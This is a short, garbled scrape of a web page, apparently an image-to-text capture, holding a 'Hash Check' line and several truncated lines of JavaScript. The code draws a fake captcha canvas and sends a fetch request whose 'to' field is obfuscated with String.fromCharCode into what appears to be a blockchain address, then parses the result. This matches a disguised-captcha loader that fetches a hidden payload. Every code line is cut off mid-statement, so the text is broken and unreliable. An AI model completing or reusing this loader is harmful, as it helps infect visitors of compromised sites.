
📡 Hash Check: 080ae8ca84e2acfcd628d47e
📅 Last Update: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13